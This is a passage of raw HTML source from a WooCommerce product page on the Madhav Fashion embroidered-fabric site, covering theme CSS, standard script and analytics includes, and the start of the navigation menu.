bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#F7F5F0;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#24211F;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#24211F;--theme-color-bg_color_0:rgba(31,29,27,0);--theme-color-bg_color_02:rgba(31,29,27,0.2);--theme-color-bg_color_07:rgba(31,29,27,0.7);--theme-color-bg_color_08:rgba(31,29,27,0.8);--theme-color-bg_color_09:rgba(31,29,27,0.9);--theme-color-alter_bg_color_07:rgba(21,22,23,0.7);--theme-color-alter_bg_color_04:rgba(21,22,23,0.4);--theme-color-alter_bg_color_00:rgba(21,22,23,0);--theme-color-alter_bg_color_02:rgba(21,22,23,0.2);--theme-color-alter_bd_color_02:rgba(46,44,41,0.2);--theme-color-alter_dark_015:rgba(247,245,240,0.15);--theme-color-alter_dark_02:rgba(247,245,240,0.2);--theme-color-alter_dark_05:rgba(247,245,240,0.5);--theme-color-alter_dark_08:rgba(247,245,240,0.8);--theme-color-alter_link_02:rgba(223,100,16,0.2);--theme-color-alter_link_07:rgba(223,100,16,0.7);--theme-color-extra_bg_color_05:rgba(21,22,23,0.5);--theme-color-extra_bg_color_07:rgba(21,22,23,0.7);--theme-color-extra_link_02:rgba(223,100,16,0.2);--theme-color-extra_link_07:rgba(223,100,16,0.7);--theme-color-text_dark_003:rgba(247,245,240,0.03);--theme-color-text_dark_005:rgba(247,245,240,0.05);--theme-color-text_dark_008:rgba(247,245,240,0.08);--theme-color-text_dark_015:rgba(247,245,240,0.15);--theme-color-text_dark_02:rgba(247,245,240,0.2);--theme-color-text_dark_03:rgba(247,245,240,0.3);--theme-color-text_dark_05:rgba(247,245,240,0.5);--theme-color-text_dark_07:rgba(247,245,240,0.7);--theme-color-text_dark_08:rgba(247,245,240,0.8);--theme-color-text_link_007:rgba(223,100,16,0.07);--theme-color-text_link_02:rgba(223,100,16,0.2);--theme-color-text_link_03:rgba(223,100,16,0.3);--theme-color-text_link_04:rgba(223,100,16,0.4);--theme-color-text_link_07:rgba(223,100,16,0.7);--theme-color-text_link2_08:rgba(155,154,107,0.8);--theme-color-text_link2_007:rgba(155,154,107,0.07);--theme-color-text_link2_02:rgba(155,154,107,0.2);--theme-color-text_link2_03:rgba(155,154,107,0.3);--theme-color-text_link2_05:rgba(155,154,107,0.5);--theme-color-text_link3_007:rgba(197,164,142,0.07);--theme-color-text_link3_02:rgba(197,164,142,0.2);--theme-color-text_link3_03:rgba(197,164,142,0.3);--theme-color-inverse_text_03:rgba(247,245,240,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(36,33,31,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#eb761d;--theme-color-alter_link_blend:#eb761d}.scheme_ethnic_light,body.scheme_ethnic_light{--theme-color-bg_color:#ffffff;--theme-color-bd_color:#E0DCD3;--theme-color-text:#716E6B;--theme-color-text_light:#9D9D9D;--theme-color-text_dark:#24211F;--theme-color-text_link:#DF6410;--theme-color-text_hover:#F86F11;--theme-color-text_link2:#9B9A6B;--theme-color-text_hover2:#81804D;--theme-color-text_link3:#C5A48E;--theme-color-text_hover3:#AB8E7A;--theme-color-alter_bg_color:#F7F5F0;--theme-color-alter_bg_hover:#ffffff;--theme-color-alter_bd_color:#E0DCD3;--theme-color-alter_bd_hover:#E0DCD3;--theme-color-alter_text:#797C7F;--theme-color-alter_light:#9D9D9D;--theme-color-alter_dark:#24211F;--theme-color-alter_link:#DF6410;--theme-color-alter_hover:#F86F11;--theme-color-alter_link2:#9B9A6B;--theme-color-alter_hover2:#81804D;--theme-color-alter_link3:#C5A48E;--theme-color-alter_hover3:#AB8E7A;--theme-color-extra_bg_color:#24211F;--theme-color-extra_bg_hover:#2B2725;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#96999F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#DF6410;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E0DCD3;--theme-color-input_bd_hover:#24211F;--theme-color-input_text:#9D9D9D;--theme-color-input_light:#9D9D9D;--theme-color-input_dark:#24211F;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#24211F;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(247,245,240,0.7);--theme-color-alter_bg_color_04:rgba(247,245,240,0.4);--theme-color-alter_bg_color_00:rgba(247,245,240,0);--theme-color-alter_bg_color_02:rgba(247,245,240,0.2);--theme-color-alter_bd_color_02:rgba(224,220,211,0.2);--theme-color-alter_dark_015:rgba(36,33,31,0.15);--theme-color-alter_dark_02:rgba(36,33,31,0.2);--theme-color-alter_dark_05:rgba(36,33,31,0.5);--theme-color-alter_dark_08:rgba(36,33,31,0.8);--theme-color-alter_link_02:rgba(223,100,16,0.2);--theme-color-alter_link_07:rgba(223,100,16,0.7);--theme-color-extra_bg_color_05:rgba(36,33,31,0.5);--theme-color-extra_bg_color_07:rgba(36,33,31,0.7);--theme-color-extra_link_02:rgba(223,100,16,0.2);--theme-color-extra_link_07:rgba(223,100,16,0.7);--theme-color-text_dark_003:rgba(36,33,31,0.03);--theme-color-text_dark_005:rgba(36,33,31,0.05);--theme-color-text_dark_008:rgba(36,33,31,0.08);--theme-color-text_dark_015:rgba(36,33,31,0.15);--theme-color-text_dark_02:rgba(36,33,31,0.2);--theme-color-text_dark_03:rgba(36,33,31,0.3);--theme-color-text_dark_05:rgba(36,33,31,0.5);--theme-color-text_dark_07:rgba(36,33,31,0.7);--theme-color-text_dark_08:rgba(36,33,31,0.8);--theme-color-text_link_007:rgba(223,100,16,0.07);--theme-color-text_link_02:rgba(223,100,16,0.2);--theme-color-text_link_03:rgba(223,100,16,0.3);--theme-color-text_link_04:rgba(223,100,16,0.4);--theme-color-text_link_07:rgba(223,100,16,0.7);--theme-color-text_link2_08:rgba(155,154,107,0.8);--theme-color-text_link2_007:rgba(155,154,107,0.07);--theme-color-text_link2_02:rgba(155,154,107,0.2);--theme-color-text_link2_03:rgba(155,154,107,0.3);--theme-color-text_link2_05:rgba(155,154,107,0.5);--theme-color-text_link3_007:rgba(197,164,142,0.07);--theme-color-text_link3_02:rgba(197,164,142,0.2);--theme-color-text_link3_03:rgba(197,164,142,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#302e2c;--theme-color-text_link_blend:#eb761d;--theme-color-alter_link_blend:#eb761d}
</style>
<link property="stylesheet" rel='stylesheet' id='fabric-child-css' href='https://madhavfashion.com/wp-content/themes/fabric-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-responsive-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='fabric-responsive-css' href='https://madhavfashion.com/wp-content/themes/fabric/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='fabric-woocommerce-responsive-css' href='https://madhavfashion.com/wp-content/themes/fabric/skins/default/plugins/woocommerce/woocommerce-responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='fabric-extra-styles-default-css' href='https://madhavfashion.com/wp-content/themes/fabric/skins/default/extra-styles.css' type='text/css' media='all' />
<script type="text/javascript" src="https://madhavfashion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer="defer" src="//madhavfashion.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" defer="defer" src="//madhavfashion.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" async id="revmin-js"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy=""></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" defer="defer" src="https://www.googletagmanager.com/gtag/js?id=GT-WF3BDP8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["madhavfashion.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF3BDP8");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://madhavfashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://madhavfashion.com/wp-json/wp/v2/product/28840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://madhavfashion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://madhavfashion.com/?p=28840' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madhavfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadhavfashion.com%2Fproduct%2Freadymade-sherwani-embroidered-fabric%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madhavfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadhavfashion.com%2Fproduct%2Freadymade-sherwani-embroidered-fabric%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.167.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.5; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-3JGG0CDSVP" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-3JGG0CDSVP', {} );
/* ]]> */
</script>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7SQ4SW' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://madhavfashion.com/wp-content/uploads/2023/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://madhavfashion.com/wp-content/uploads/2023/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madhavfashion.com/wp-content/uploads/2023/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://madhavfashion.com/wp-content/uploads/2023/05/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			html{scrollbar-width:thin}::-webkit-scrollbar{width:9px}::-webkit-scrollbar-track{border-radius:0;background-color:#ccc}::-webkit-scrollbar-thumb{background:#333;opacity:1;border-radius:0}::-webkit-scrollbar-thumb:hover{opacity:.7}.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:0}.menu-item a{font-family:"DM Sans";font-weight:500 !important;font-size:16px}.categories_list_title{font-family:"DM Sans";font-weight:600 !important;font-size:24px !important}.sc_button_title{font-family:"DM Sans";font-weight:600 !important;font-size:18px !important;letter-spacing:1px}.sc_title_subtitle{font-family:"DM Sans";font-weight:500 !important;font-size:14px;color:#666}.sc_testimonials_decoration .sc_testimonials_item_content:before{display:none}.sc_testimonials_item_content p{font-size:18px}a.product_type_simple{display:none !important}.sm-icons ul li{list-style-type:none;max-height:50px;max-width:50px;margin-top:7px;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px}.sm-icons ul li:hover{padding-left:0}.search_header_wrap img{display:none !important}.search_wrap.scheme_dark.inited.search_opened{background-color:#000000a6}.search_modern .search_wrap{background-color:#000000a6}.sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li.menu-item-has-children>a{padding:0 20px}h3{font-weight:400}table>tbody>tr:nth-child(2n)>td{background-color:#f1f1f1}h1,h2{font-size:40px}.sc_item_subtitle_above{margin-bottom:.5em}.select_container{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-family:'DM Sans';font-weight:500}p.woocommerce-info.woocommerce-no-products-found{display:none}@media only screen and (max-width:1439px){.sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>a,.sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li.menu-item-has-children>a,.sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li.menu-item-has-children>a{padding:1em}}.sc_layouts_title_description{max-width:930px;text-align:justify}.page_content_wrap{padding-top:3rem;padding-bottom:3rem}#about-page p{text-align:justify}.sc_button_title{font-size:14px !important}@media(max-width:767px){footer span.sc_item_title_text{font-size:18px;line-height:44px}footer .elementor-column{width:100% !important}h1.sc_layouts_title_caption{margin-bottom:20px !important;font-size:32px !important}#home-menu .sc_layouts_iconed_text_icon::before{color:#fff}span.sc_item_title_text{font-size:30px;line-height:44px}}.sc_layouts_row_fixed_on #home-search .search_modern>.search_submit:before{color:#000}#black-logo_sc{display:none}.sc_layouts_row_fixed_on #black-logo_sc{display:block}.sc_layouts_row_fixed_on #white-logo_sc{display:none}.sc_layouts_row_fixed_on .sc_layouts_menu_nav>li>a>span{color:#000 !important}.term-description{margin-bottom:30px}mark.count{display:none}h2.woocommerce-loop-category__title{text-align:center;font-family:'DM Sans';letter-spacing:2px}.woocommerce ul.products li.product a{font-family:'DM Sans'}.footer_wrap .sc_layouts_row .sc_layouts_item,.footer_wrap .sc_layouts_row .widget{margin:2px 0 !important}h4.sc_icons_item_title{font-family:'DM Sans';font-size:15px;font-weight:600}span.link_text{font-size:15px;font-weight:200}h1.product_title.entry-title{font-family:'DM Sans';font-size:20px !important;letter-spacing:1px}.sc_layouts_title_title>.sc_layouts_title_caption{font-family:'DM Sans';font-size:30px !important;letter-spacing:1px}h4,a{font-family:'DM Sans';letter-spacing:1px}h5.sc_blogger_item_title.entry-title{font-size:17px !important;line-height:26px !important}h4.post_title.entry-title{font-size:17px;line-height:29px}rs-layer#slider-2-slide-2-layer-6{color:#000 !important}#rev_slider_2_1_wrapper .hermes .tp-bullet{box-shadow:inset 0 0 0 1px #000}#rev_slider_2_1_wrapper .hermes .tp-bullet:after{background-color:#ed1b24}#home-products .post_featured.hover_shop{border:1px solid #a7a7a7 !important}a.tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-position-shortcode.tinvwl-loop {
    display: none !important;
}		</style>
			<meta name="theme-color" content="#000000" />

<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_801103990 img.logo_image{max-height:65px;}.trx_addons_inline_338158767{width:388px;}.trx_addons_inline_206015390 img.logo_image{max-height:55px;}#woocommerce_output_start{}#woocommerce_output_end{}</style></head>

<body class="wp-singular product-template-default single single-product postid-28840 wp-custom-logo wp-theme-fabric wp-child-theme-fabric-child theme-fabric hide_fixed_rows_enabled woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style skin_default scheme_light blog_mode_shop body_style_wide  is_stream blog_style_portfolio-masonry_4 sidebar_hide expand_content trx_addons_present header_type_custom header_style_header-custom-4614 header_position_default menu_side_none no_layout fixed_blocks_sticky single_product_gallery_thumbs_left elementor-default elementor-kit-15">

			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7SQ4SW" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="fabric_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="fabric_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_4614 top_panel_custom_header-main				 without_bg_image with_featured_image scheme_light">
			<div data-elementor-type="cpt_layouts" data-elementor-id="4614" class="elementor elementor-4614">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1e3c7586 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_mobile sc_layouts_row_fixed sc_layouts_row_delay_fixed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="1e3c7586" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7966fa9 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="7966fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-b7c43fe sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="b7c43fe" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://madhavfashion.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_801103990" ><img class="logo_image"
					src="//madhavfashion.com/wp-content/uploads/2023/03/mlogo.png"
										alt="Madhav Fashion" width="195" height="84"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7af034ca sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="7af034ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-1292e338 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="1292e338" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeIn" data-animation-out="fadeOut" ><ul id="sc_layouts_menu_1765182563" class="sc_layouts_menu_nav"><li id="menu-item-21127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21127"><a href="https://madhavfashion.com/about-us-embroidery-fabric-manufacturing-india/"><span>ABOUT</span></a>
<ul class="sub-menu"><li id="menu-item-22899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22899"><a href="https://madhavfashion.com/about-us-embroidery-fabric-manufacturing-india/umesh-malaviya-founder-and-ceo-of-madhav-fashion/"><span>Leadership</span></a></li></ul>
</li><li id="menu-item-21121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21121"><a href="https://madhavfashion.com/buy-embroidery-fabrics-embroidered-fabrics/"><span>PRODUCTS</span></a>
<ul class="sub-menu"><li id="menu-item-21186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-21186"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/"><span>Embroidery Fabric</span></a>
	<ul class="sub-menu"><li id="menu-item-21087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-21087"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/allover-embroidery-fabric-top-allover-embroidery-fabric-manufacturers-in-india-madhav-fashion/"><span>Allover Embroidery Fabric</span></a></li><li id="menu-item-21088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21088"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/kali-fabric-madhav-fashion-is-largest-kali-fabric-manufacturer-in-raika-cirlce-india/"><span>Kali Fabric</span></a></li><li id="menu-item-21089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21089"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/daman-embroidery-fabric-madhav-fashion-is-biggest-daman-embroidery-fabric-manufacturer-in-gujarat-india/"><span>Daman Embroidery Fabric</span></a></li><li id="menu-item-21090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21090"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/luxury-mirror-work-embroidered-fabric-manufacturer-in-asia/"><span>Mirror Work Embroidered Fabric</span></a></li><li id="menu-item-21091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21091"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/butta-and-butti-work-fabric-madhav-fashion-is-largest-butta-and-butti-fabric-manufacturer-in-india/"><span>Butta and Butti Work Fabric</span></a></li></ul>
</li><li id="menu-item-21185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21185"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/"><span>Plain Fabric</span></a>
	<ul class="sub-menu"><li id="menu-item-21072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21072"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/viscose-fabric/"><span>Viscose Fabric</span></a></li><li id="menu-item-21074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21074"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/nylon-fabric/"><span>Nylon Fabric</span></a></li><li id="menu-item-21075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21075"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/synthetic-fabric/"><span>Synthetic Fabric</span></a></li><li id="menu-item-21076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21076"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/georgette-fabric/"><span>Georgette Fabric</span></a></li><li id="menu-item-21077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21077"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/chinon-fabric/"><span>Chinon Fabric</span></a></li><li id="menu-item-21078" class="menu-item 